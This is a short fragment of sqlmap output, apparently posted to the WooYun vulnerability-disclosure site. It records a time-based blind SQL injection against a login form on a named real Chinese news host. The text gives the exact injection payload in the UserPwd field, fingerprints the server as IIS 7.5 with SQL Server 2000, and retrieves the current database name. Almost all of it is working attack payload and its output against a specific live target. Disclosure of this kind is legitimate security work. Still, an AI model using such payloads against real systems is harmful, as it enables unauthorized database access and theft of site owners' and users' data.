 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserPwd=88952634' WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
---
[16:45:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:45:09] [INFO] fetching current database
[16:45:09] [INFO] retrieved: lqnews
current database:    'lqnews'
[16:45:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:45:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\luqiao.zjol.c
om.cn'
[*] shutting down at 16:45:09
www.wooyun.org